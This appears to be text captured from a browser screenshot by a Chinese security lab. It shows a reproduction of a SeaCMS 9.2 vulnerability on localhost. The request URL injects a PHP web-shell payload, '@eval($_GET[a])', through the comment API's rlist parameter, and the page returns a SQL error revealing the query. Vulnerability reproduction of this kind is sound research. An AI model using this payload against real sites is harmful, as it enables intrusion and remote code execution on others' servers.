 127.0.0.1:6840/seacms9.2/upload/comment/api/index.php?gid=1&page=2&rlist[]=*hex/@eval($_GET[a]);?> 200 php 在此搜索
书签 手机书签 译 百度翻译 百度一下 UrlEncode编码/U DNSLog Platform 子域名管理平台 最新漏洞通知 知识星球 先知社区 WiKi - Zero Secu 知识库-登陆 同程艺龙安全应急 HackerOneRepo
seacms Error Warning!
Technical Support: http://www.seacms.net/
Error page: /seacms9.2/upload//comment/api/index.php?gid=1&page=2&rlist[]=*hex/@eval($_GET[a]);?%3E
Error infos: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '*/eval($_GET[a]);?>) ORDER BY id DESC' at line 1
Error sql: SELECT id,uid,username,dtime,reply,msg,agree,anti,pic,vote,ischeck FROM sea_comment WHERE m_type=1 AND id in (*/eval($_GET[a]);?>) ORDER BY id DESC
{"mlist":[],"rlist":{},"page":{"page":2,"count":0,"size":10,"type":1,"id":1}}
字节脉搏实验室